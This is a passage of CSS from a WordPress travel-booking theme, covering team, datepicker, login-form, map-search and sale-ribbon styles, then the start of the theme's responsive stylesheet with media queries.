  margin-bottom: 0;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .team-icon {
  padding-right: 10px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress {
  color: #777e88;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress:hover {
  color: #ffdd00;
}
.team-purchase {
  text-align: center;
  position: relative;
  padding: 70px 0;
}
.team-purchase .purchase-title {
  color: #fff;
  font-size: 30px;
}
.team-purchase .purchase-title .main-title {
  margin-top: 0;
  line-height: 32px;
  font-size: 30px;
}
.team-purchase .title-yellow {
  color: #ffdd00;
}
.team-purchase .text {
  font-size: 16px;
  color: #d8e0e8;
  margin-bottom: 30px;
}
.main-position {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 50px;
}
.main-position .img-position {
  float: left;
  width: 100%;
}
.main-position .img-open {
  float: left;
  width: 100%;
}
.main-position .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  height: 100%;
  text-align: center;
  display: block;
}
.main-position .list-info li {
  height: 20%;
  display: table;
  padding: 0;
  border-bottom: 1px solid #fff;
}
.main-position .list-info .link {
  width: 70px;
  height: 100%;
  position: relative;
  display: table-cell;
  line-height: 1;
  vertical-align: middle;
  background-color: #f5f5f5;
  top: 0;
  right: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.main-position .list-info .link:hover {
  top: -5px;
  right: -5px;
  background-color: #ffdd00;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.main-position .list-info .link:hover .icon {
  color: #fff;
}
.main-position .list-info .link .icon {
  color: #5f5f71;
}
.wrapper-text-excel .text-excel {
  font-size: 24px;
  color: #434a54;
  font-weight: bold;
  margin-bottom: 20px;
}
.wrapper-text-excel .link-text {
  color: #555e69;
  margin-bottom: 15px;
  display: block;
  font-weight: 500;
}
.wrapper-text-excel .icon {
  padding-right: 10px;
}
.group-number {
  background-color: #fafafa;
  margin-bottom: 50px;
}
.group-number .about-us-list {
  display: block;
}
.group-number .about-us-list li {
  padding: 10px 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.group-number .about-us-list li:hover {
  background-color: #fff;
}
.group-number .about-us-list li:hover .text {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text:after {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text-number {
  color: #ffdd00;
}
.group-number .text-number {
  float: right;
}
.group-number .text {
  padding-left: 0;
}
.wrapper-llc .llc-title {
  color: #434a54;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 25px;
}
.wrapper-llc .text {
  margin-bottom: 20px;
}
.wrapper-llc .list-llc {
  margin-bottom: 25px;
}
.wrapper-llc .list-llc li {
  display: table;
  width: 100%;
  padding: 0 0 10px;
}
.wrapper-llc .list-llc li:last-child {
  padding: 0;
}
.wrapper-llc .list-llc .icon {
  display: table-cell;
  width: 25px;
}
.wrapper-llc .list-llc .item {
  display: table-cell;
  color: #555e69;
}
.wrapper-llc .list-llc .item:hover {
  color: #ffdd00;
}
.wrapper-llc .list-llc .ph-number {
  margin-bottom: 0;
  padding-bottom: 10px;
}
.wrapper-llc .list-llc .ph-number:last-child {
  padding-bottom: 0;
}
.view-more .more {
  position: relative;
  color: #ffdd00;
}
.view-more .more:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  right: -20px;
}
/*=============================
 ======     END PAGE     ======
 =============================*/
/*=============================
 ======      PLUGIN      ======
 =============================*/
/*----------  4.1. jQuery Plugin 1  ----------*/
/*----------  4.1. jQuery Plugin 1  ----------*/
.datepicker {
  z-index: 100 !important;
}
.datepicker .table-condensed {
  table-layout: fixed;
}
.datepicker thead {
  border-bottom: 1px solid #d8dce2;
}
.datepicker thead .dow {
  text-transform: uppercase;
  color: #77858e;
  width: calc(14.28571429%);
  width: -webkit-(14.28571429%);
}
.datepicker thead .datepicker-switch {
  color: #727272;
  font-size: 1.29rem;
  font-weight: 500;
  cursor: default;
}
.datepicker thead .datepicker-switch:hover {
  background-color: transparent;
}
.datepicker thead .next,
.datepicker thead .prev {
  position: relative;
  color: transparent;
}
.datepicker thead .next:hover,
.datepicker thead .prev:hover {
  background-color: transparent;
}
.datepicker thead .next:hover:before,
.datepicker thead .prev:hover:before {
  background-color: #ffdd00;
}
.datepicker thead .next:before,
.datepicker thead .prev:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
  position: absolute;
  background-color: #e9ebef;
  text-align: center;
  width: 15px;
  height: 15px;
  line-height: 15px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  top: 50%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.datepicker thead .prev:before {
  content: '\f104';
  right: 50%;
  transform: translate(50%, -50%);
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
}
.datepicker thead .next:before {
  content: '\f105';
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.datepicker tbody tr {
  line-height: 30px;
}
.datepicker tbody td.day {
  position: relative;
  color: #77858e;
}
.datepicker tbody td.day.new,
.datepicker tbody td.day.old {
  color: #dadada;
}
.datepicker tbody td.day:hover {
  background: none !important;
}
.datepicker tbody td.day:hover:before {
  background-color: #efefef;
}
.datepicker tbody td.day:before {
  content: '';
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: -1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transform: translate(-50%, -52%);
  -webkit-transform: translate(-50%, -52%);
  -moz-transform: translate(-50%, -52%);
  -ms-transform: translate(-50%, -52%);
  -o-transform: translate(-50%, -52%);
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.datepicker tbody td.day.active,
.datepicker tbody td.day.range,
.datepicker tbody td.day.range-end,
.datepicker tbody td.day.range-start {
  background-color: transparent !important;
  background-image: none !important;
  text-shadow: none !important;
  color: #fff;
}
.datepicker tbody td.day.active:before,
.datepicker tbody td.day.range-end:before,
.datepicker tbody td.day.range-start:before {
  background-color: #ffdd00;
}
.datepicker tbody td.day.range:before {
  background-color: #eee;
}
.datepicker tbody td.day.disabled:hover:before {
  background: none;
}
.datepicker tbody td.day.disabled:hover,
.datepicker tbody td.day.disabled {
  color: #dadada;
}
.datepicker tbody td.day.range:before {
  background-color: #ff0;
}
/*----------  4.2. jQuery Plugin 2  ----------*/
.sbHolder .sbToggle {
  background-position: 0 -45px;
}
.sbHolder .sbOptions {
  background-color: #fafafa;
}
.title-style-2 span {
  color: #ffdd00;
}
/*=============================
 ======      PLUGIN      ======
 =============================*/
/* BEGIN custom form contact shortcode for contact-form-7 */
.slz-shortcode .contact form.contact-form select,  
.slz-shortcode .contact form.contact-form textarea,  
.slz-shortcode .contact form.contact-form input {  
  background-color: rgba(255, 255, 255, 0.2);
  margin-bottom: 10px;
  padding-left: 20px;
  border: none;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  line-height: 1.42857143;
}
.slz-shortcode .contact form.contact-form textarea {
  height: 100px;
}
.slz-shortcode .contact form.contact-form input[type=submit] {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 0;
  margin: 0 auto;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: table-cell;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slz-shortcode form.contact-form br {
  display: none;
}
.slz-shortcode div.wpcf7 img.ajax-loader {
  display: table-cell;
  margin: 3px auto;
}
.slz-shortcode div.wpcf7 img.ajax-loader:last-child {
  display: none;
}
/* END custom form contact shortcode for contact-form-7 */
/*********************************/
/*             LOGIN             */
/*********************************/
.rlp {
  background-size: cover;
  height: 100vh;
}
.rlp .container {
  width: 100%;
  height: 100%;
  display: table;
}
.rlp .rlp-wrapper {
  color: #49575f;
  display: table-cell;
  width: 770px;
  vertical-align: middle;
}
.page-login {
  min-height: 480px;
  padding: 20px 0;
}
.page-register {
  min-height: 627px;
  padding: 20px 0;
}
.rlp-table {
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
  padding: 50px 100px;
  position: relative;
}
.rlp-table .rlp-title {
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 40px;
  margin-top: 20px;
}
.rlp-table img.login {
  display: inline-block;
  width: auto;
}
.rlp-table .rlp-form {
  padding-top: 0px;
  text-align: left;
  margin-bottom: 35px;
}
.rlp-table .rlp-form .col-md-12 {
  margin-bottom: 12px;
}
.rlp-table .rlp-form .bt-tooltip {
  color: rgb(255, 0, 0);
  top: 0;
}
.register-table {
  padding: 50px;
}
.register-table .register-form .col-md-6 {
  margin-bottom: 3px;
}
.template-login header,
.template-login footer,
.template-login #back-top {
  display: none;
}
body.template-login .main-content .rlp-table .display-notices{
  text-align: left;
  border: 1px solid rgb(255, 0, 0);
  margin-bottom: 20px;
  padding: 10px 20px;
  color: rgb(255, 0, 0);
}
.bg-w-form .required {
  color: #ff0000;
}
.bg-w-form .form-group {
  min-height: 100px;
}
.bg-w-form .form-label {
  text-transform: uppercase;
  font-weight: bold;
}
.bg-w-form .form-input {
  background-color: #fafafa;
  border-radius: 0px;
  height: 35px;
  border: none;
  box-shadow: none;
}
.bg-w-form .form-input:focus,
.bg-w-form .form-input:active {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.bg-w-form .warning-label {
  color: #ff0000;
  font-size: 11px;
  text-transform: inherit;
}
.bg-w-form input.check {
  margin-right: 10px;
}
.login-table.rlp-table .title-sign-in {
    margin: 20px 0 0;
    text-transform: capitalize;
    font-weight: 900;
    font-size: 1.286em;
}
.login-table.rlp-table .title-sign-in .signin {
    margin-left: 10px;
    text-transform: uppercase;
    color: #ffdd00;
}
.login-table.rlp-table a.btn-close,
.register-table.rlp-table a.btn-close {
	position: absolute;
	top: -10px;
	right: -10px;
	font-weight: normal;
	width: 1em;
	height: 1em;
	border-radius: 100%;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2);
	font-size: 1.4em;
	text-decoration: none;
	text-align: center;
	color: #fff;
	background: #3c3c3c;
	line-height: 1em;
}
.login-table.rlp-table a.btn-close:hover,
.register-table.rlp-table a.btn-close:hover {
	background-color: #ffdd00;
}
/*********************************/
/*             LOGIN             */
/*********************************/
.slz-search-widget .widget a.btn-reset {
    color: #f8d80b;
}
.slz-search-widget .widget .content-widget .radio-selection {
    margin-top: 0;
}
.result-meta .result-count-wrapper a.btn-clear-all,
.result-meta .result-count-wrapper a.btn-reset-all {
    color: #f8d80b;
    margin-left: 5px;
    vertical-align: bottom;
    display: block;
    clear: both;
    float: left;
}
.result-meta .result-count-wrapper a.btn-clear-all:hover,
.result-meta .result-count-wrapper a.btn-reset-all:hover,
.slz-search-widget .widget a.btn-reset:hover {
	text-decoration:underline;
}
.result-meta .result-count-wrapper span {
    background-color: #FFDD00;
    padding: 5px 10px;
    margin: 0px 5px 10px;
    float: left;
    margin-bottom: 5px;
}
.result-meta .result-count-wrapper span.search-result-title {
  background-color: transparent;
  position: relative;
  margin-bottom: 0;
  padding-left: 0;
}
.result-meta .result-count-wrapper span i {
	padding: 5px;
	cursor: pointer;
}
.result-meta .result-count-wrapper span i:hover {
	color: #004B91;
}
/* Default list */
ul.list-useful li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
} 
ul.list-useful li .link:hover {
  color: #ffdd00; 
}
ul.list-useful li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  left: 0;
  font-size: 6px;
}
/*----------  gallery-fancybox  ----------*/
.main-gallery-fancybox .gallery-content {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-relative {
  position: relative;
  overflow: hidden;
}
.main-gallery-fancybox ul .glry-absolute {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  padding-right: 10px;
}
.destination-widget ul li{
  padding-bottom: 0;
}

/*===============================================
=            style Search result box            =
===============================================*/
.sc-map-location.slz-map-location-full  .result-body  .find-widget .content-widget,
.sc-map-location  .result-body  .find-widget .content-widget{
  padding-right: 0px;
  padding-left: 0px;
  width:100%;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input{
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .result-body  .find-widget .content-widget >.text-input:before{
  content: "";
  display: table;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input:after{
  content: "";
  display: table;
  clear: both;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
  width:50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .select2-container{
  max-width: 100%;
}
.sc-map-location .result-body{
  position: relative;
  z-index: 2;
}
.sc-map-location  .slz-search-widget{
  position: relative;
  z-index: 2;
}
.sc-map-location.slz-map-location-full  .slz-search-widget:before{
  z-index: -1;
  content: "";
  display: block;
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top:0;
  border-bottom: 1px solid #ECECEC;
  background-color: #FAFAFA;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}
.sc-map-location  .result-body  .find-widget .input-daterange{
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half {
  margin-top: 0px;
  width:50%;
  margin-left: 0px;
  margin-right: 0px;
  padding: 0px 10px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.left{
  padding-left: 0px;
}
.sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half.right{
  padding-right: 0px;
}
.sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half {
  width:33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  margin-top: 20px;
  margin-left: 0px;
  margin-right: 0px;
}
.sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
  margin-bottom: 0px;
  padding: 40px 0px;
  position: relative;
}
.sc-map-location .result-body  .search-expand {
    display: inline-block;
    margin-left: 30px;
    -webkit-transform: translate(0, -125px);
    -moz-transform: translate(0, -125px);
    transform: translate(0, -125px);
    padding: 4px 0px;
    min-width: 90px;
    position: absolute;
    text-align: center;
    color: #3c3c3c;
    text-transform: uppercase;
    font-weight: 700;
}
.sc-map-location .result-body  .search-expand:before{
  font-family: 'FontAwesome';
  content: "\f067";
  display: inline-block;
  margin-right: 5px;
}
.sc-map-location .result-body  .search-expand.active:before{
  content: "\f068";
}
.sc-map-location.slz-map-location-full .result-body  .search-expand{
    margin-left: 0px;
    -webkit-transform: translate(0, -75px);
    -moz-transform: translate(0, -75px);
    transform: translate(0, -75px);
}
.sc-map-location .result-body  .search-expand:hover{
  color:#fff;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.sc-map-location .content-expand{
  padding:0px;
  position: relative;
}
.sc-map-location .content-expand:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2{
  width:100%;
  margin-left: -15px;
  margin-right: -15px;
}
.sc-map-location .content-expand >.col-2:before{
  content: "";
  display: table;
}
.sc-map-location .content-expand >.col-2:after{
  content: "";
  display: table;
  clear: both;
}

.sc-map-location .content-expand >.col-2 >.col-1{
  display: block;
  width:33.3333%;
  float: left;
  position: relative;
  padding:0px 15px;
  margin-bottom: 40px;
}
.sc-map-location .result-body  .sidebar-widget  .widget.price-widget {
  margin-bottom: 50px;
}
.sc-map-location .content-expand .price-widget  .nstSlider{
  padding: 0px;
}
.sc-map-location .content-expand .price-widget .nstSlider:before{
  z-index: 1;
}
.price-widget .nstSlider .leftGrip.indicator, 
.price-widget .nstSlider .rightGrip.indicator{
  z-index: 1;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  line-height: 1.5;
  height: auto;
  text-align: left;
}
.sc-map-location .sidebar-widget .widget .title-widget{
  background-color: transparent;
  padding-bottom: 5px;
}
.sc-map-location .sidebar-widget .widget .title-widget .title{
  border-bottom: none;
}
.sc-map-location  .slz-search-widget{
  position: relative;
} 
.sc-map-location .content-expand .widget + .widget{
  margin-top: 50px;
}
.sc-map-location.slz-map-location-full  .find-widget:before{
  content: "";
  position: absolute;
  width:300%;
  height: 100%;
  left: 50%;
  top: 0;
  z-index: -1;
  background-color: #FFDD00;
  transform: translate(-50%,0);
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
}

.sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
  width:33.3333%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper{
  width: 50%;
  padding-left:15px;
  padding-right: 15px;
  margin-top: 0px;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
  width:33.3333%;
  margin-top: 0px;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange{
  width: 100%;
}
.sc-map-location  .car-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width: 50%;
}
.sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange .text-box-wrapper,
.sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange .text-box-wrapper{
  width:100%;
}
/*=====  End of style Search result box  ======*/


/*----------  robinsale  ----------*/
.label-sale{
  right: 15px;
  left:auto;
  color: #3c3c3c;
}
.ribbon-sale{
  border-radius: 0px;
  -webkit-border-radius: 0px;
  left: -20px;
  padding-left: 30px;
  padding-right: 10px;
  overflow: visible;
  background-color: #ea4435;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.special-offer-layout:hover .image-wrapper .ribbon-sale{
  left:0px;
}
.ribbon-sale:before{
  content: "";
  position: absolute;
  left: 100%;
  margin-left: -1px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 17px 10px 0 0;
  border-color: #ea4435 transparent transparent transparent;
}
.ribbon-sale:after{
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  margin-left: -1px;
  border-style: solid;
  border-width: 17px 0 0 10px;
  border-color: transparent transparent transparent #ea4435;
}
.ribbon-sale .fa{
  float: right;
  display: inline-block;
  padding: 0px 5px;
  line-height: inherit;

}

.ribbon-sale span{
  display: inline-block;
  max-width: 0px;
  overflow:hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.image-wrapper:hover .ribbon-sale span{
  max-width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0
body_size: 11031
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. RESPONSIVE SCREEN
 *    - 1.1. Media screen max width 1199px
 *    - 1.2. Media screen max width 1024px
 *    - 1.3. Media screen max width 991px
 *    - 1.4. Media screen max width 768px
 *    - 1.5. Media screen max width 767px
 *    - 1.6. Media screen max width 600px
 *    - 1.7. Media screen max width 480px
 *    - 1.8. Media screen max width 414px
 *    - 1.9. Media screen max width 380px
 *    - 1.10. Media screen max width 300px
 */
/*=====================================
=            VARIABLE LESS            =
=====================================*/
/*----------  0.1. Color  ----------*/
/*=====  End of VARIABLE LESS  ======*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=========================================
=            RESPONSIVE SCREEN            =
=========================================*/
@media screen and (min-width: 1024px) {
  .nav-search{
    min-width: 310px;
  }
  .slz-booking-wrapper .table-responsive {
    overflow-x: visible;
    overflow-y: visible;
  }
}
@media screen and (min-width: 769px) and (max-width:1024px) {
  .page-title .captions {
    font-size: 90px;  
    line-height: 80px;
  }
  .page-title-wrapper .captions {
    margin-top: 15px;
    font-size: 100px;
    font-weight: 900;
    line-height: 76px;
    letter-spacing: 0px;
    display: inline-block;
    text-transform: uppercase;
  }
  .page-title-wrapper .page-title-content {
    bottom: -15px;
  }
}
@media screen and (min-width: 767px) {
  .tab-search .nav-tabs {
    display: block;
    text-align: center;
  }
  .tab-search .tab-btn-wrapper {
    display: inline-block;
    float: none;
  }
}

/*----------  1.1. Media screen max width 1199px  ----------*/
@media screen and (max-width: 1199px) {
  .mega-menu-content {
    width: 940px;
  }
  .mega-menu-content .dropdown-menu .link-page .text {
    display: inline;
  }
  .tab-search-transparent .find-widget {
    padding: 50px;
  }
  .tab-search-long * button[type="submit"],
  .tab-search-long .find-car-widget button[type="submit"],
  .tab-search-long .find-cruises-widget button[type="submit"],
  .tab-search-long .find-tours-widget button[type="submit"],
  .tab-search-long .find-transfer-widget button[type="submit"] {
    position: relative;
    width: 170px;
    margin-top: 30px;
  }
  .tab-search-long .place {
    width: calc((100% - 24px) * 34 / 100);
    width: -webkit-calc((100% - 24px) * 34 / 100);
    width: -moz-calc((100% - 24px) * 34 / 100);
  }
  .tab-search-long .input-daterange {
    width: calc((100% - 24px) * 42 / 100);
    width: -webkit-calc((100% - 24px) * 42 / 100);
    width: -moz-calc((100% - 24px) * 42 / 100);
  }
  .tab-search-long .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .count,
  .tab-search-long .find-tours-widget .count,
  .tab-search-long .find-transfer-widget .count {
    width: calc((100% - 24px) * 12 / 100);
    width: -webkit-calc((100% - 24px) * 12 / 100);
    width: -moz-calc((100% - 24px) * 12 / 100);
  }
  .tab-search-long .find-cruises-widget .place,
  .tab-search-long .find-cruises-widget .time-count,
  .tab-search-long .find-tours-widget .date,
  .tab-search-long .find-tours-widget .place,
  .tab-search-long .find-transfer-widget .date,
  .tab-search-long .find-transfer-widget .place {
    width: calc((100% - 24px) * 38 / 100);
    width: -webkit-calc((100% - 24px) * 38 / 100);
    width: -moz-calc((100% - 24px) * 38 / 100);
  }
  .tab-search-long .find-car-widget .input-daterange,
  .tab-search-long .find-car-widget .place {
    width: calc((100% - 16px) * 40 / 100);
    width: -webkit-calc((100% - 16px) * 40 / 100);
    width: -moz-calc((100% - 16px) * 40 / 100);
  }
  .tab-search-long .find-car-widget .car-count {
    width: calc((100% - 16px) * 20 / 100);
    width: -webkit-calc((100% - 16px) * 20 / 100);
    width: -moz-calc((100% - 16px) * 20 / 100);
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .sidebar-widget .find-widget {
    padding: 40px 20px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .sidebar-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .timeline-custom-col.image-col:before {
    left: -40px;
  }
}
/*----------  1.2. Media screen max width 1024px  ----------*/
@media screen and (max-width: 1024px) {
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev {
    left: -30px;
  }
  .result-wrapper .slick-next {
    right: -30px;
  }
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .footer-main-wrapper .col-md-2 .booking-widget {
    text-align: left !important;
  }
  .footer-main-wrapper .col-md-2 .booking-widget ul {
    margin-left: 0;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .video-thumbnail {
    height: 320px;
  }
  .video-thumbnail .video-button-play {
    line-height: 65px;
    font-size: 24px;
    width: 65px;
    height: 65px;
    margin-top: -32px;
    margin-left: -32px;
  }
  .videos.layout-1 .video-thumbnail {
    bottom: -80px;
  }
  .hotels-wrapper .hotels-list .col-sm-6 {
    width: 100%;
    max-width: 750px;
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
  .hotels-wrapper .hotels-list .col-sm-6 .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:nth-last-child(-n + 2) .hotels-layout {
    margin-bottom: 30px;
  }
  .hotels-wrapper .hotels-list .col-sm-6:last-child .hotels-layout {
    margin-bottom: 0;
  }
  .travelers .traveler-list .slick-prev,
  .travelers .traveler-list .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .travelers .traveler-list .slick-prev:before,
  .travelers .traveler-list .slick-next:before {
    line-height: 36px;
  }
  .travelers .traveler-list .slick-next {
    right: -35px;
  }
  .travelers .traveler-list .slick-prev {
    left: -35px;
  }
  .new-layout .image-wrapper {
    width: 44%;
  }
  .new-layout .image-wrapper .link {
    position: absolute;
  }
  .new-layout .image-wrapper .link img {
    max-width: initial;
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: -30%;
  }
  .new-layout .image-wrapper .description {
    left: 30px;
    right: 30px;
  }
  .a-fact-image-wrapper {
    min-width: initial;
  }
  .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
    right: 25%;
    bottom: 27%;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 4px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    min-height: 370px;
  }
  .about-us.layout-2 .about-us-image {
    max-width: 350px;
    right: -10px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 400px;
  }
  .page-title-wrapper .captions {
    font-size: 80px;
    line-height: 80px;
  }
  .page-title-wrapper .price .number {
    font-size: 50px;
  }
  .page-title-wrapper .price .unit {
    font-size: 24px;
  }
  .subscribe-email-wrapper .subscribe-email-right {
    float: left;
  }
  .special-offer {
    margin-bottom: 0;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 24px;
    position: relative;
  }
  .car-rent-layout .content-wrapper .price .for-price {
    display: block;
    top: 0;
    line-height: 1;
    margin: 0;
  }
  .car-rent-layout .content-wrapper .price sup {
    position: absolute;
    right: -4px;
    left: auto;
    top: 2px;
    font-size: 14px;
  }
  .car-rent-layout .image-wrapper {
    width: 330px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -20px;
    height: 100%;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    position: relative;
    font-size: 24px;
  }
  .cruises-layout .content-wrapper .price sup,
  .car-rent-layout-2 .content-wrapper .price sup {
    position: absolute;
    right: -14px;
    top: 4px;
  }
  /*----------  about-us  ----------*/
  .content-tours .wrapper-icon-thin:before {
    width: 180px;
    right: -90px;
  }
  .wrapper-expert .caption-expert {
    left: 0;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-count-wrapper {
    height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 20px 0;
  }
  .result-meta .result-filter-wrapper {
    display: table;
    width: 100%;
  }
